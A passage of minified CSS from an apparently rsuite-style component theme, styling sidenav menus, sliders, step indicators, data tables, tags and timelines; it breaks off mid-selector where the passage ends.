.rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:hover{background-color:#004191;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:active{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content:active,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-nav-item-active>.rs-nav-item-content:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content:active,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-nav-item-active>.rs-nav-item-content:hover{background:#003b87;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content{background-color:#004596}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{background-color:#003b87;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content:hover{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle{background-color:#003b87;color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon{color:#fff}.rs-sidenav-subtle{background-color:#fff}.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn{background-color:transparent}.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn:active,.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn:focus,.rs-sidenav-subtle .rs-dropdown-open>.rs-dropdown-toggle.btn:hover{background-color:#e5e5ea}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content{color:#8e8e93}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:hover{background-color:#f7f7fa;color:#575757}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content{color:#003b87}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover{background-color:#fff}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-subtle.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle{color:#8e8e93}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover{background-color:#e5e5ea}.rs-sidenav-subtle.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-subtle.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-subtle.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon{color:#003b87}.rs-slider{position:relative}.rs-slider .rs-tooltip{display:none}.rs-slider .rs-tooltip.rs-tooltip-placement-top .rs-tooltip-arrow{left:0;margin:auto;right:0}.rs-slider-disabled{cursor:not-allowed;opacity:.3}.rs-slider-disabled .rs-slider-bar,.rs-slider-disabled .rs-slider-handle:before{cursor:not-allowed}.rs-slider-with-mark:not(.rs-slider-vertical){margin-bottom:29px}.rs-slider-mark{left:-2px;position:absolute;top:15px;white-space:nowrap}.rs-slider-mark-content{margin-left:-50%}.rs-slider-last-mark{left:auto;right:-2px}.rs-slider-last-mark .rs-slider-mark-content{margin-left:50%}.rs-slider-bar{border-radius:3px;cursor:pointer;height:6px}.rs-slider-bar,.rs-slider-bar:hover{background-color:#f2f2f5}.rs-slider-vertical .rs-slider-bar{height:100%;width:6px}.rs-slider-graduator{width:100%}.rs-slider-graduator li,.rs-slider-graduator ul{list-style:none}.rs-slider-graduator>ul{display:flex;padding-left:0;width:100%}.rs-slider-graduator>ul>li{flex:1 1 1%;position:relative}.rs-slider-graduator>ul>li:before,.rs-slider-graduator>ul>li:last-child:after{background-color:#fff;border:2px solid #f2f2f5;border-radius:50%;box-sizing:border-box;content:"";display:block;height:8px;margin-left:-4px;position:absolute;top:-1px;transition:border-color .3s ease-in;width:8px}.rs-slider-vertical .rs-slider-graduator>ul>li:before,.rs-slider-vertical .rs-slider-graduator>ul>li:last-child:after{margin-left:-1px;top:-4px}.rs-slider-graduator>ul>li:last-child:after{right:-4px}.rs-slider-vertical .rs-slider-graduator>ul>li:last-child:after{bottom:-4px;left:0;top:auto}.rs-slider-graduator>ul>li.rs-slider-pass:before{border-color:#004596}.rs-slider-graduator>ul>li.rs-slider-active:before{visibility:hidden}.rs-slider-vertical .rs-slider-graduator{display:block;height:100%}.rs-slider-vertical .rs-slider-graduator>ul{display:flex;flex-direction:column;height:100%;padding:0;width:6px}.rs-slider-vertical .rs-slider-graduator>ul>li{display:block;padding:0}.rs-slider-progress-bar{background-color:#004596;border-radius:3px 0 0 3px;height:6px;position:absolute}.rs-slider-vertical .rs-slider-progress-bar{border-radius:3px 3px 0 0;width:6px}.rs-slider-handle{position:absolute;top:-50%}.rs-slider-handle:before{background-color:#fff;border:2px solid #004596;border-radius:50%;content:"";cursor:pointer;height:12px;margin-left:-6px;position:absolute;transition:box-shadow .3s ease-in-out,background-color .3s ease-in-out,transform .3s ease-in-out;width:12px}.rs-slider-handle:hover:before{box-shadow:0 0 0 4px rgba(178,208,235,.4)}.rs-slider-handle.active.rs-slider-handle:before{box-shadow:none;transform:scale(1.2)}.rs-slider-vertical .rs-slider-handle:before{left:3px;margin-top:-6px}.rs-slider-handle.active .rs-tooltip,.rs-slider-handle:hover .rs-tooltip{display:block;opacity:1;top:-30px}.rs-slider-vertical .rs-slider-handle.active .rs-tooltip,.rs-slider-vertical .rs-slider-handle:hover .rs-tooltip{margin-left:3px;top:-33px}.rs-slider-vertical{height:100%}.rs-slider-vertical .rs-slider-mark{left:15px;top:-8px}.rs-slider-vertical .rs-slider-mark-content{margin-left:auto}.rs-slider-vertical .rs-slider-last-mark{bottom:-8px;top:auto}.rs-steps{min-height:30px}.rs-steps-item{overflow:hidden;padding-left:40px;position:relative}.rs-steps-item-icon-wrapper{color:#8e8e93;display:block;font-size:16px;height:30px;left:0;line-height:1.75;position:absolute;text-align:center;top:0;width:30px}.rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){border:1px solid #8e8e93;border-radius:50%}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon,.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon{position:relative;text-indent:-9999px}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before,.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{display:block;font-family:rsuite-icon-font;font-size:12px;font-style:normal;height:28px;left:0;line-height:1;line-height:2.33333333;position:absolute;text-indent:0;top:0;width:28px}.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){border-color:#004596;color:#fff}.rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{color:#004596;content:"\f00c"}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){border-color:#f44336;color:#fff}.rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{color:#f44336;content:"\f00d"}.rs-steps-item-status-process .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon){background:#004596;border-color:#004596;color:#fff}.rs-steps-item-status-finish .rs-steps-item-icon-wrapper,.rs-steps-item-status-process .rs-steps-item-icon-wrapper{color:#004596}.rs-steps-item-status-error .rs-steps-item-icon-wrapper{color:#f44336}.rs-steps-item-icon-wrapper>.rs-steps-item-icon{display:block;text-align:center;width:100%}.rs-steps-item-icon-wrapper>.rs-steps-item-icon .rs-icon{vertical-align:middle}.rs-steps-item-content{color:#8e8e93;display:inline-block;position:relative;width:100%}.rs-steps-item-status-process .rs-steps-item-content{color:#575757}.rs-steps-item-status-error .rs-steps-item-content{color:#f44336}.rs-steps-item-title{display:inline-block;font-size:16px;line-height:1.875;min-height:16px;padding-right:10px;position:relative}.rs-steps-item-title:empty{padding-right:0}.rs-steps-item-description{margin-top:12px}.rs-steps-item-tail,.rs-steps-item-title:after{border-color:#c5c6c7;position:absolute}.rs-steps-item-status-process .rs-steps-item-tail,.rs-steps-item-status-process .rs-steps-item-title:after{border-color:#c5c6c7}.rs-steps-item-status-finish .rs-steps-item-tail,.rs-steps-item-status-finish .rs-steps-item-title:after{border-color:#004596}.rs-steps-next-error .rs-steps-item-tail,.rs-steps-next-error .rs-steps-item-title:after{border-color:#f44336}.rs-steps-horizontal{display:flex;justify-content:space-between}.rs-steps-horizontal .rs-steps-item{flex-grow:1;flex-shrink:1;min-height:30px}.rs-steps-horizontal .rs-steps-item:last-child{flex-grow:0;flex-shrink:0}.rs-steps-horizontal .rs-steps-item:last-child .rs-steps-item-title:after{display:none}.rs-steps-horizontal .rs-steps-item:not(:first-child){padding-left:50px}.rs-steps-horizontal .rs-steps-item:not(:first-child) .rs-steps-item-icon-wrapper{left:10px}.rs-steps-horizontal .rs-steps-item-content{height:30px}.rs-steps-horizontal .rs-steps-item-title:after{border-top-style:solid;border-top-width:1px;content:"";left:100%;top:15px;width:9999px}.rs-steps-vertical .rs-steps-item{padding-bottom:20px}.rs-steps-vertical .rs-steps-item:not(:first-child){margin-top:10px}.rs-steps-vertical .rs-steps-item:last-child .rs-steps-item-tail{display:none}.rs-steps-vertical .rs-steps-item-tail{border-left-style:solid;border-left-width:1px;bottom:0;left:15px;top:40px}.rs-steps-small,.rs-steps-small.rs-steps-horizontal .rs-steps-item{min-height:24px}.rs-steps-small.rs-steps-horizontal .rs-steps-item:not(:first-child){padding-left:44px}.rs-steps-small.rs-steps-vertical .rs-steps-item-tail{left:12px}.rs-steps-small.rs-steps-horizontal .rs-steps-item-title:after{top:12px}.rs-steps-small .rs-steps-item{padding-left:34px}.rs-steps-small .rs-steps-item-icon-wrapper{font-size:16px;height:24px;line-height:1.375;width:24px}.rs-steps-small .rs-steps-item-title{font-size:16px;line-height:1.5}.rs-steps-small .rs-steps-item-description{font-size:12px;line-height:1.66666667;margin-top:12px}.rs-steps-small .rs-steps-item-status-error .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before,.rs-steps-small .rs-steps-item-status-finish .rs-steps-item-icon-wrapper:not(.rs-steps-item-custom-icon) .rs-steps-item-icon:before{height:22px;line-height:1.83333333;width:22px}.rs-table-pagination-toolbar{display:flex;font-size:12px;justify-content:space-between;line-height:1.66666667;padding:20px}.rs-table-pagination-length-menu,.rs-table-pagination-page-info{color:#8e8e93;display:inline-block;vertical-align:middle}.rs-table-pagination-length-menu .rs-picker-toggle{font-size:12px;line-height:1.66666667;padding:2px 21px 2px 8px}.rs-table-pagination-length-menu .rs-picker-toggle-caret:before{vertical-align:middle}.rs-table-pagination-length-menu .rs-picker-toggle.rs-btn .rs-picker-toggle-caret{right:8px;top:0}.rs-table-pagination-length-menu+.rs-table-pagination-page-info{margin-left:18px}.rs-table-pagination-end{font-size:0}.rs-table{background:#fff;overflow:hidden;position:relative}.rs-table-column-resizing{cursor:ew-resize;user-select:none}.rs-table-row{border-bottom:1px solid #f2f2f5;height:36px;overflow:hidden;position:absolute;top:0;width:100%}.rs-table-row.virtualized{pointer-events:none;visibility:hidden\9}@media not all and (min-resolution:0.001dpcm){.rs-table-row.virtualized{visibility:hidden}}.rs-table-row-expanded{background:#fff;border-top:1px solid #f2f2f5;bottom:0;height:46px;padding:10px;position:absolute;width:100%;z-index:4}.rs-table-hover .rs-table-row:hover .rs-table-cell,.rs-table-hover .rs-table-row:hover .rs-table-cell-group{background:#fff}.rs-table-row-header{background:#fff;color:#8e8e93}.rs-table-row-header .rs-table-cell{background:#fff}.rs-table-row-header .rs-table-cell-group-shadow{box-shadow:none;z-index:5}.rs-table-cell,.rs-table-cell-group,.rs-table-row{transition:background-color .3s linear}.rs-table-hover .rs-table-row:hover .rs-table-cell,.rs-table-hover .rs-table-row:hover .rs-table-cell-group,.rs-table-hover .rs-table-row:not(.rs-table-row-header):hover{background:#f2f9ff}.rs-table-hover .rs-table-row-header:hover .rs-table-cell,.rs-table-hover .rs-table-row-header:hover .rs-table-cell-group{background:#fff}.rs-table-header-row-wrapper{position:relative;z-index:2}.rs-table-affix-header{visibility:hidden;z-index:3}.rs-table-affix-header.fixed{visibility:visible}.rs-table-body-row-wrapper{overflow:hidden;position:relative;z-index:0}.rs-table-body-info{line-height:40px;margin-top:-20px;position:absolute;text-align:center;top:50%;width:100%}.rs-table-body-info .icon{margin:0 10px}.rs-table-body-info-wheel-area,.rs-table-body-wheel-area{width:100%}.rs-table-loader-wrapper{background-color:hsla(0,0%,100%,.75);height:100%;opacity:0;pointer-events:none;position:absolute;transition:opacity .2s ease-in;visibility:hidden\9;width:100%}@media not all and (min-resolution:0.001dpcm){.rs-table-loader-wrapper{visibility:hidden}}.rs-table-loader{line-height:40px;margin-top:-20px;position:absolute;text-align:center;top:50%;width:100%}.rs-table-loader-icon{display:inline-block;margin-right:12px;padding-top:3px;position:relative}.rs-table-loader-icon,.rs-table-loader-icon:after,.rs-table-loader-icon:before{height:18px;width:18px}.rs-table-loader-icon:after,.rs-table-loader-icon:before{border-radius:50%;content:"";display:block;left:0;position:absolute;right:0}.rs-table-loader-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-table-loader-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-table-loading .rs-table-loader-wrapper{opacity:1;pointer-events:auto;visibility:visible;z-index:1}.rs-table-cell{background:#fff;border:0 solid #f2f2f5;display:table;height:36px;overflow:hidden;position:absolute;table-layout:fixed;white-space:normal}.rs-table-cell.first{border-left-width:0}.rs-table-cell-wrap1{display:table}.rs-table-cell-wrap2{display:table-row}.rs-table-cell-wrap3{display:table-cell;vertical-align:middle}.rs-table-cell-content{overflow:hidden;padding:13px 10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-table-cell-header .rs-table-cell-content{font-size:12px;line-height:1.66666667;padding:10px}.rs-table-cell-header-sort-wrapper{cursor:pointer;display:inline-block;margin-left:5px}.rs-table-cell-header-icon-sort{color:#004596;font-size:12px;height:10px;line-height:1.66666667;width:10px}.rs-table-cell-header-icon-sort:after{content:"\f0dc";font-family:rsuite-icon-font;font-style:normal}.rs-table-cell-header-icon-sort-asc:after{color:#004596;content:"\f0de"}.rs-table-cell-header-icon-sort-desc:after{color:#004596;content:"\f0dd"}.rs-table-cell-header-sortable .rs-table-cell-content{cursor:pointer}.rs-table-column-resize-spanner{border-left:3px solid #fff;box-sizing:content-box;cursor:ew-resize!important;height:36px;margin-left:-3px;outline:none;position:absolute;width:3px;z-index:3}.rs-table-column-resize-spanner:after,.rs-table-column-resize-spanner:before{bottom:0;content:" ";display:none;height:0;margin:auto;position:absolute;top:0;width:0}.rs-table-column-resize-spanner:before{border:3px dashed transparent;border-right:3px solid #004596;right:4px}.rs-table-column-resize-spanner:after{border:3px dashed transparent;border-left:3px solid #004596;left:4px}.rs-table:not(.rs-table-column-resizing) .rs-table-cell-header .rs-table-cell:hover~.rs-table-column-resize-spanner,.rs-table:not(.rs-table-column-resizing) .rs-table-column-resize-spanner:hover{background-color:#004596}.rs-table:not(.rs-table-column-resizing) .rs-table-cell-header .rs-table-cell:hover~.rs-table-column-resize-spanner:after,.rs-table:not(.rs-table-column-resizing) .rs-table-cell-header .rs-table-cell:hover~.rs-table-column-resize-spanner:before,.rs-table:not(.rs-table-column-resizing) .rs-table-column-resize-spanner:hover:after,.rs-table:not(.rs-table-column-resizing) .rs-table-column-resize-spanner:hover:before{display:block}.rs-table-cell-group-fixed-left,.rs-table-cell-group-fixed-right{background:#fff;position:absolute;z-index:4}.rs-table-cell-group-left-shadow,.rs-table-cell-group-shadow{box-shadow:3px 0 5px rgba(9,9,9,.08)}.rs-table-cell-group-right-shadow{box-shadow:-3px 0 5px rgba(9,9,9,.08)}.rs-table-mouse-area{background:#004596;display:none;left:-1px;position:absolute;top:0;width:1px;z-index:6}.rs-table-mouse-area>span{background-color:#004596;cursor:ew-resize!important;height:36px;left:-1.5px;outline:none;position:absolute;width:3px;z-index:3}.rs-table-word-wrap .rs-table-cell-content{white-space:normal;word-break:break-all}.rs-table-bordered{border:1px solid #f2f2f5}.rs-table-cell-bordered .rs-table-cell{border-width:0 1px 0 0}.rs-table-column-group{left:0;position:absolute;right:0;top:0;width:100%}.rs-table-column-group-header{border-bottom:1px solid #f2f2f5;position:absolute;width:100%}.rs-table-column-group-header-content{display:table-cell;padding:10px}.rs-table-column-group-cell{border-right:1px solid #f2f2f5;position:absolute}.rs-table-column-group-cell-content{display:table-cell;padding:10px}.rs-table-cell-expanded .rs-table-cell-expand-icon:before{content:"\f0d7";font-family:rsuite-icon-font}.rs-table-cell-expand-wrapper{cursor:pointer;display:inline-block;margin-right:10px}.rs-table-cell-expand-wrapper:after{bottom:-10px;content:"";left:-10px;position:absolute;right:-10px;top:-10px}.rs-table-cell-expand-icon{color:#8e8e93;cursor:pointer;outline:none;width:10px}.rs-table-cell-expand-icon:before{content:"\f0da";font-family:rsuite-icon-font;font-style:normal}.rs-table-scrollbar{background:#e5e5ea;opacity:.6;position:absolute;transition:background .1s linear,transform .1s linear;z-index:1}.rs-table-scrollbar-hide{display:none}.rs-table-scrollbar-handle{background-color:#575757;border-radius:4px;position:absolute}.rs-table-scrollbar-pressed{z-index:1}.rs-table-scrollbar-pressed .rs-table-scrollbar-handle{background-color:#272c36}.rs-table-scrollbar-horizontal{bottom:0;height:10px;width:100%}.rs-table-scrollbar-horizontal.fixed{position:fixed}.rs-table-scrollbar-horizontal .rs-table-scrollbar-handle{height:8px;left:0;top:2px/2}.rs-table-scrollbar-horizontal:hover,.rs-table-scrollbar-pressed.rs-table-scrollbar-horizontal:hover{transform:scaleY(1.3);transform-origin:center bottom}.rs-table-scrollbar-vertical{background-color:rgba(229,229,234,.4);bottom:10px;right:0;top:0;width:10px}.rs-table-scrollbar-vertical .rs-table-scrollbar-handle{left:2px/2;min-height:20px;top:0;width:8px}.rs-table-scrollbar-pressed.rs-table-scrollbar-vertical:hover,.rs-table-scrollbar-vertical:hover{transform:scaleX(1.3);transform-origin:right center}.rs-tag{background-color:#f7f7fa;border-radius:6px;color:#575757;display:inline-block;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-tag-closeable{padding-right:25px;position:relative}.rs-tag-icon-close{cursor:pointer;font-size:12px;position:absolute;right:8px;top:2px}.rs-tag-icon-close,.rs-tag-icon-close:after{font-family:rsuite-icon-font;font-style:normal}.rs-tag-icon-close:after{content:"\f00d";line-height:1}.rs-tag-default .rs-tag-icon-close:hover{color:#f44336}.rs-tag-group{margin:-10px 0 0 -10px}.rs-tag-group>.rs-tag{margin-left:10px;margin-top:10px}.rs-tag+.rs-tag{margin-left:10px}.rs-tag-red{background-color:#f44336;color:#fff}.rs-tag-orange{background-color:#ff9800;color:#fff}.rs-tag-yellow{background-color:#ffca28;color:#fff}.rs-tag-green{background-color:#4caf50;color:#fff}.rs-tag-cyan{background-color:#00bcd4;color:#fff}.rs-tag-blue{background-color:#2196f3;color:#fff}.rs-tag-violet{background-color:#673ab7;color:#fff}.rs-picker-tag:not(.rs-picker-disabled) .rs-picker-toggle{cursor:text;left:0}.rs-picker-tag.rs-picker-disabled{cursor:not-allowed}.rs-picker-tag.rs-picker-disabled .rs-picker-toggle{position:absolute}.rs-picker-tag .rs-tag{max-width:calc(100% - 6px);overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.rs-picker-tag .rs-picker-search-input,.rs-picker-tag .rs-tag{margin-top:5px}.rs-picker-tag.rs-picker-has-value .rs-picker-search-input{padding-left:6px}.rs-picker-tag .rs-tag,.rs-picker-tag .rs-tag+.rs-tag{margin-left:6px}.rs-picker-tag .rs-picker-tag-wrapper{padding-bottom:5px;position:relative;z-index:6}.rs-picker-tag .rs-picker-search,.rs-picker-tag .rs-picker-search-input,.rs-picker-tag .rs-picker-search-input>input{display:inline-block;min-width:14px;width:auto}.rs-picker-tag .rs-picker-search-input>input{padding:0}.rs-timeline{direction:ltr;list-style:none;margin-bottom:0;padding:0}.rs-timeline-item{position:relative;text-align:left}.rs-timeline-item:not(:last-child) .rs-timeline-item-content{padding-bottom:18px}.rs-timeline-item-dot{position:absolute;top:5px}.rs-timeline-item-dot:before{background-color:#d9d9d9;border-radius:50%;content:"";display:block;height:10px;width:10px}.rs-timeline-item-custom-dot{text-align:center}.rs-timeline-item-custom-dot:before{display:none}.rs-timeline-item-last .rs-timeline-item-dot:before{background-color:#004596}.rs-timeline-item-tail{background-color:#d9d9d9;bottom:0;position:absolute;top:0;width:2px}.rs-timeline-item:first-child .rs-timeline-item-tail{top:5px}.rs-timeline-item:last-child .rs-timeline-item-tail{bottom:auto;height:15px}.rs-timeline-endless .rs-timeline-item:last-child .rs-timeline-item-tail{height:auto;min-height:38px}.rs-timeline-item:only-child .rs-timeline-item-tail{display:none}.rs-timeline-align-left .rs-timeline-item-dot{left:0}.rs-timeline-align-left .rs-timeline-item-tail{left:4px}.rs-timeline-align-left .rs-timeline-item{padding-left:22px}.rs-timeline-align-right .rs-timeline-item-dot{right:0}.rs-timeline-align-right .rs-timeline-item-tail{right:4px}.rs-timeline-align-right .rs-timeline-item{padding-right:22px}.rs-timeline-align-right .rs-timeline-item-content{text-align:right}.rs-timeline-align-alternate .rs-timeline-item-dot{left:calc(50% - 5px)}.rs-timeline-align-alternate .rs-timeline-item-tail{left:calc(50% - 1px)}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n) .rs-timeline-item-content{text-align:right;width:calc(50% - 17px)}.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd){text-align:right}.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd) .rs-timeline-item-content{display:inline-block;text-align:left;width:calc(50% - 17px)}.rs-timeline-with-time .rs-timeline-item{display:flex;padding-left:0}.rs-timeline-with-time .rs-timeline-item-dot{left:calc(50% - 5px)}.rs-timeline-with-time .rs-timeline-item-tail{left:calc(50% - 1px)}.rs-timeline-with-time .rs-timeline-item-content,.rs-timeline-with-time .rs-timeline-item-time{flex:1 0 50%;max-width:50%\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-timeline-with-time .rs-timeline-item-content,.rs-timeline-with-time .rs-timeline-item-time{max-width:50%}}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n),.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item{flex-direction:row-reverse}.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item{padding-right:0}.rs-timeline-with-time.rs-timeline-align-left .rs-timeline-item-time{text-align:right}.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item-time{text-align:left}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n) .rs-timeline-item-content,.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd) 